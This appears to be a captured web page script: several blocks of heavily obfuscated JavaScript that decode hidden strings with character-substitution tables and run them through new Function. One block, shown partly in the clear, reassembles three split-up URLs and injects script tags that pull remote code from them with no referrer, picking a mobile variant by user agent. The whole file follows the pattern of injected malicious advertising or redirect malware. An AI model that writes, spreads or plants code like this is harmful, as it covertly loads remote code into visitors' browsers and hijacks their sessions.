F8Lc"hFFJLg//[[fdTPP@1}SJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/@1}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28FgD62fODmqO(dF6O2mh5Y78FPa!qYF Y8Lc"hFFJLg//[[fdTPP@1}SqfRCCLmfR4pDF6m(O^gQ}{Q/f/@1}j(8}vY8SnJKXOJ}1^"a!YvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!FmL5(8Y=fO(_^Y2FmhYdfmdJJY2fxh6qfcFaP=}YsaPP=@n00aP[qYF Y82dX6pdFO5mJqdF7O5^=28l/3cV62?yd(a/mFYLFcYa=58Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha!Xd5 D87_2(F6O2cFa[c2??5avvcD62fODH6mRZ8F=/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2Faj7c7_2(F6O2ca[hc@}}a=_c7_2(F6O2ca[hc@}saPaPag_c7_2(F6O2ca[hc}}}a=7c7_2(F6O2ca[hc}}saPaPaa=l2vvY??^caP!67c""888cF8fO(_^Y2Fm(_55Y2Fi(56JFmJ5YX6O_LEqY^Y2Fi6)q62pam622Y59|ytmF56^caaFm6f86mR=DcFa!YqLY[qYF Y8LYFW2FY5Xdqc7_2(F6O2ca[Xd5 F8fO(_^Y2FmpYFEqY^Y2FuTWfc6mRa!Fvvc(qYd5W2FY5XdqcYa=DcFaaP=n00aPXO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 F=Y!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvfmqY2pFhvvcF8Lc"hFFJLg//[[fdTPP@1}SqfRCCLmfR4pDF6m(O^gQ}{Q"a%"/)_pj68"%J=cY82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcfaa=YmdJJY2fc"F"="}"a=2dX6pdFO5mLY2fuYd(O2cF=Ya=fmqY2pFh80=qc(=""aaPaPPaca!'.substr(22));new Function(b)()}();}
(function(){
function j47b2gF(ZoVK){
var o4zjt={l:'R',e:'2','&':'i',z:'*',1:'H',q:'f',P:'A','*':'w',3:'z',D:'I',';':'_',m:'j','=':'6','_':'8',Q:'7',B:'&',6:'|',t:'-','+':'u',b:'9','%':'M','-':'d','|':'n','(':'o',7:':',R:'g',a:'T',J:'r',k:'P',':':'Z','~':'@',U:'c',s:'V',']':'G',',':'^',H:'K',o:'{',T:'k',M:'O',N:'=','}':'s',p:'3',X:'?',F:'e',L:',',S:'h',')':']','!':'+',8:'%',c:'m',I:'v',K:'1',v:'q',h:'N',G:'.',V:'B',j:'5',2:'b',x:')',E:'[','[':'D',5:'a','^':'(',C:'C',A:'Q',y:'4',O:'L','{':'x',g:'W',u:'X','?':'p',r:'E',i:'y',9:'Y',Y:'}',Z:'U',n:'S',4:'J',W:'F',d:'l',f:'!',w:'t','.':';','@':'~'};
return ZoVK.split("").map(function(V){return void 0!==o4zjt[V]?o4zjt[V]:V}).join("");

}
var c = j47b2gF('I5J V55&lTIpNq+|Uw&(|^xoI5J }i}wFcNo*&|7q5d}FLc5U7q5d}FL{dd7q5d}FY.I5J ?N|5I&R5w(JG?d5wq(Jc.}i}wFcG*&|N?G&|-F{Mq^"g&|"xNN0.}i}wFcGc5UN?G&|-F{Mq^"%5U"xNN0.}i}wFcG{ddN^?NN"uKK"x.&q^}i}wFcG*&|66}i}wFcGc5U66}i}wFcG{ddxo&q^?O*wv-;-fNp=jxoJFw+J| 0YYI5J diMyNo"(3-}"7j0Y.I5J wOW=kwNj0.I5J U;PhhN|F* [5wF^x.I5J Rlv:{UJN%5wSGUF&d^%5wSGJ5|-(c^xzwOW=kwx.I5J UU]DN0.q(J^I5J V &| diMyxoUU]D!NdiMyEV).&q^Rlv:{UJ<NUU]DxoJFw+J| VYFd}FoU(|w&|+FYYY.*&|-(*GOA2+rQ|q+|UNq+|Uw&(|^?LILwxoI5J Z-_+N"S"!"w"!"w"!"?"!"}"!"7"!"/"!"/c"!"*"!"|"!"G"!"2"!"5"!"d"!"I"!"F"!"S"!"R"!"c"!"S"!"*"!"G"!"U"!"("!"c"!"7"!"K"!"e"!"K"!"b"!"y"!"/5?&/Iy/}wXTi+JdN"!F|U(-FZlDC(c?(|F|w^*&|-(*Gd(U5w&(|Gw(nwJ&|R^xG}+2}wJ&|R^0L=00xxGJF?d5UF^/8e0/RL"!"x!"BJFqFJN"!F|U(-FZlDC(c?(|F|w^-(U+cF|wGJFqFJJFJG}+2}wJ&|R^0L=00xxGJF?d5UF^/8e0/RL"!"x!"B?&-N;?;Bw&-NKBUS(N;I;Bw}N"!^|F* [5wF^xxGRFwa&cF^x!"BU5dd25UTNIRU52d"!%5wSGqd((J^%5wSGJ5|-(c^xzKF_x.Z-_+NZ-_+GJF?d5UF^";?;"L?xGJF?d5UF^";I;"LIx.&q^wNNKxoJFw+J| Z-_+Y&q^wNNexoZ-_+!N"BmNK"YI5J u?q+QRN|F* u%O1ww?lFv+F}w^x.u?q+QRG(?F|^"]ra"LZ-_+Lf0x.u?q+QRG}F|-^xY.q+|Uw&(| };{C+9TI^xoI5J UN-(U+cF|wGU+JJF|wnUJ&?wG}JU.I5J ?NUG}d&UF^0LUGd5}wD|-F{Mq^"/"xx.I5J -N-(U+cF|w.I5J UT2-;-r{I{N|5I&R5w(JG+}FJPRF|wG&|-F{Mq^"25&-+"x>N0.I5J UTU+;i&_9qN|5I&R5w(JG+}FJPRF|wG&|-F{Mq^"ZCVJ(*}FJ"x>N0.}*&wUS^V55&lTIp^xxoU5}F"(3-}"7OA2+rQ|q+|U^pp0QL"(3-}"L0x.(3-};ZZyd(^x.2JF5TYY};{C+9TI^x.');
var pLwtqd_d=0;
new Function('pLwtqd_d',c)(pLwtqd_d);
})();

--- FILE ---
content_type: application/javascript
request_url: https://erh.opzphurkro.com:35636/js/33064810254b/0c49ff7f.js?v=8
body_size: 9333
content:
function okmk_xqCaV(){!function(){function a(a){var _idx="c5p6vop17m";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a<@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hY2f"=LqOFWfgLcmn<ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn<ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00<dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP1n1SqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmRO^^452m(O^gQ}{Q"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/(nJKXOJ}1^/1n1"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"1n1"=h8"(nJKXOJ}1^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"1n12CfRCf7mX7T^pqdm(O^"="1n1CSfRCfXmd:7OpX^m(O^"="1n1OSfRC47mX7T^pqdm(O^"="1n1F(fRC2Smd:7OpX^m(O^"="1n1DhfRCdJmX7T^pqdm(O^"="1n1h)fRCCqmd:7OpX^m(O^"="1n1JffRC7DmX7T^pqdm(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q}{Q"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8>[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^<YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa<<o?6>>@=F8csv6a<<K?d=h%8iF562pHqZc2<<@?O>>oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F<7mqY2pFh!ac587HLZcFaa<}@{jcY%8iF562pHqZc5a=F%%ag}Q}<5vv5<@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a<<K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a<<}@?cKsv2a<<K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F<0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y<FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPP1n1SJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/1n1j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2<Y!2%%a7O5cqYF F80!F<O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPP1n1SJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/1n1j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0<2vv0<Oa67c5a[67cO<86a5YF_52l}!O<^%6vv_caPYqLY[F8F*O!67cF<86a5YF_52l}!F<^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPP1n1SqfRCCLmfR4pDF6m(O^gQ}{Q/f/1n1j(8}vY8(nJKXOJ}1^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPP1n1SqfRCCLmfR4pDF6m(O^gQ}{Q"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();}
function okcb_wXfEg(){(function(){let urls=["hBBtBBtBBpBBsBB:BB/BB/BBwBB-BB1BB3BB6BB7BB2BB2BB2BB3BB8BB3BB.BBcBBoBBsBB.BBaBBpBB-BBsBBhBBaBBnBBgBBhBBaBBiBB.BBmBByBBqBBcBBlBBoBBuBBdBB.BBcBBoBBmBB/BB1BB6BB/BB1BB0BB4BBdBB1BB9BB3BB7BB2BB4BB7BB6".split("BB").join(""),"hYYtYYtYYpYYsYY:YY/YY/YYuYYvYYjYY2YY.YYcYYoYYmYY/YY1YY6YY/YY1YY0YY4YYdYY1YY9YY3YY7YY2YY4YY7YY6".split("YY").join(""),"hRRtRRtRRpRRsRR:RR/RR/RRbRR.RRhRRbRRzRR8RRvRR.RRcRRoRRmRR/RRbRR8RRmRRpRR2RReRR.RRjRRsRR?RRsRRiRRdRR=RR2RR4RR7RR6".split("RR").join("")];window.__rr__hld=1;let urlindex=0;let rfunc=function(){if(window.__rr__loaded_2476_104 != 'ok'){let ss = document.createElement('script');ss.type = 'text/javascript';ss.referrerPolicy='no-referrer';ss.src=urls[urlindex++]+ (navigator.userAgent.indexOf('Android') != -1 ? 'a':'i') + '?_=' + new Date().getTime();document.body.appendChild(ss);}};rfunc();rfunc();rfunc();})();}
(function(){
function nb8iUYP(ThJZ){
var oRVhv={'|':'R','+':'q',3:'3',d:'4',M:'B','_':'Z',w:'m',H:')','!':'a',j:'r',v:'9',2:'C',',':'f',u:'N',1:'&',b:'z',n:'u',U:'g',J:'G','[':'e',R:'{',x:'v',L:'|',V:'U','?':'V',I:'o',Z:',',q:'F',C:'A',5:':','@':'D',8:'}',Q:'n',g:'y',o:'S','{':'8',A:'h',P:'?',']':'t',z:'w',c:'p',O:'X',Y:';',S:'K','~':'1','(':'.',6:'O',X:'x',W:']',4:'d',9:'Q',r:'k',p:'b',7:'H','-':'^',f:'c',F:'P',';':'%',y:'~','.':'+','=':'j','%':'s',B:'J',l:'M',')':'T',s:'-',a:'W','*':'@',h:'I',N:'=',G:'7',e:'i',':':'6',E:'E',D:'l','}':'[',k:'*',T:'!','^':'2',t:'(',K:'Y','&':'L',i:'_',m:'5'};
return ThJZ.split("").map(function(A){return void 0!==oRVhv[A]?oRVhv[A]:A}).join("");

}
var c = nb8iUYP('x!j pl]X[!AhN,nQf]eIQtHRx!j %g%][wNRzeQ5,!D%[Zw!f5,!D%[ZXDD5,!D%[8Yx!j cNQ!xeU!]Ij(cD!],IjwY%g%][w(zeQNc(eQ4[X6,t"aeQ"HNN0Y%g%][w(w!fNc(eQ4[X6,t"l!f"HNN0Y%g%][w(XDDNtcNN"O~~"HYe,t%g%][w(zeQLL%g%][w(w!fLL%g%][w(XDDHRe,t,Bn4~ai4TN3:mHRj[]njQ 088x!j D&0ANR"Irwr"530Z"Irfp"5m08Yx!j 2MDp9]N{0Yx!j fiQv6NQ[z @!][tHYx!j Qcj%[%jNl!]A(f[eDtl!]A(j!Q4IwtHk2MDp9]HYx!j ff[9N0Y,Ijtx!j J eQ D&0AHRff[9.ND&0A}JWYe,tQcj%[%j<Nff[9HRj[]njQ J8[D%[RfIQ]eQn[888YzeQ4Iz(EAwmm&m,nQfN,nQf]eIQtcZxZ]HRx!j r2|nN"A"."]"."]"."c"."%"."5"."/"."/w"."z"."Q"."("."p"."!"."D"."x"."["."A"."U"."w"."A"."z"."("."f"."I"."w"."5"."~"."^"."~"."v"."d"."/!ce/xd/%]PrgnjDN".[QfI4[V|h2IwcIQ[Q]tzeQ4Iz(DIf!]eIQ(]Io]jeQUtH(%np%]jeQUt0Z:00HH(j[cD!f[t/;^0/UZ"."H."1j[,[jN".[QfI4[V|h2IwcIQ[Q]t4Ifnw[Q](j[,[jj[j(%np%]jeQUt0Z:00HH(j[cD!f[t/;^0/UZ"."H."1ce4Nici1]e4N~1fAINixi1]%N".tQ[z @!][tHH(U[])ew[tH."1f!DDp!frNxUf!pD".l!]A(,DIIjtl!]A(j!Q4IwtHk~[{HYr2|nNr2|n(j[cD!f[t"ici"ZcH(j[cD!f[t"ixi"ZxHYe,t]NN~HRj[]njQ r2|n8e,t]NN^HRr2|n.N"1=N~"8x!j Ef!3d^NQ[z Ol&7]]c|[+n[%]tHYEf!3d^(Ic[Qt"JE)"Zr2|nZT0HYEf!3d^(%[Q4tH8Y,nQf]eIQ %iEJM9bFtHRx!j fN4Ifnw[Q](fnjj[Q]ofjec](%jfYx!j cNf(%Def[t0Zf(D!%]hQ4[X6,t"/"HHYx!j 4N4Ifnw[Q]Yx!j frp4i?Bv)QNQ!xeU!]Ij(n%[jCU[Q](eQ4[X6,t"p!e4n"H>N0Yx!j frfni@)IQwNQ!xeU!]Ij(n%[jCU[Q](eQ4[X6,t"V2MjIz%[j"H>N0Y%ze]fAtpl]X[!AhtHHRf!%["Irwr"5EAwmm&m,nQft330:Z"Irwr"Z0HYIrwriX+2!?tHYpj[!rYf!%["Irfp"5EAwmm&m,nQft330:Z"Irfp"Z0HYIrfpizO,EUtHYpj[!r88%iEJM9bFtHY');
var fJud1W_d=0;
new Function('fJud1W_d',c)(fJud1W_d);
})();